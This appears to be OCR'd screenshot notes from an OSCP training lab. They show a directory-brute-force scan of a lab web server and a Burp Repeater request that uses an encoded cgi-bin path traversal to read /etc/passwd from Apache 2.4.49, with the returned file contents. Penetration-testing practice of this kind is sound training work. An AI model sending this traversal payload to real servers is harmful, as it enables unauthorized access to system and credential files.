 v0.4.3
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/cyborg/oscp/pwk/Relia/reports/http_192.168.102.245/__25-03-24_16-03-53.txt
Target: http://192.168.102.245/
[16:03:53] Starting:
[16:03:55] 403 - 199B - /%2e%2e//google.com
[16:03:55] 301 - 234B - /js -> http://192.168.102.245/js/
[16:03:56] 403 - 199B - /.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[16:03:59] 403 - 199B - /.ht_wsr.txt
[16:03:59] 403 - 199B - /.htaccess.orig
[16:03:59] 403 - 199B - /.htaccess.bak1
[16:03:59] 403 - 199B - /.htaccess.sample
[16:03:59] 403 - 199B - /.htaccess.save
[16:03:59] 403 - 199B - /.htaccess_extra
[16:03:59] 403 - 199B - /.htaccessBAK
[16:03:59] 403 - 199B - /.htaccess_sc
[16:03:59] 403 - 199B - /.htaccess_orig
[16:03:59] 403 - 199B - /.htaccessOLD
[16:03:59] 403 - 199B - /.htaccessOLD2
[16:03:59] 403 - 199B - /.htm
[16:03:59] 403 - 199B - /.html
[16:03:59] 403 - 199B - /.htpasswd_test
[16:03:59] 403 - 199B - /.htpasswds
[16:03:59] 403 - 199B - /.httr-oauth
[16:04:29] 200 - 2KB - /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[16:04:29] 200 - 820B - /cgi-bin/printenv
[16:04:29] 200 - 1KB - /cgi-bin/test-cgi
[16:04:35] 301 - 235B - /css -> http://192.168.102.245/css/
[16:04:45] 301 - 237B - /fonts -> http://192.168.102.245/fonts/
[16:04:50] 301 - 235B - /img -> http://192.168.102.245/img/
[16:04:55] 200 - 348B - /js/
Task Completed
The requested URL was not found on this server.
SPLIT EXECUTE TEST SQLI XSS
http://192.168.102.245
Use POST method
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organi
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
HTTP/1.1
2 Host: 192.168.102.245
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Mar 2025 09:18:57 GMT
3 Server: Apache/2.4.49 (Unix) OpenSSL/1.1.1f
mod_wsgi/4.9.4 Python/3.8
4 Last-Modified: Wed, 12 Oct 2022 08:53:15 GMT
5 ETag: "84b-5ead285fb9e73"
6 Accept-Ranges: bytes
7 Content-Length: 2123
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/
Search 0 highlights
Done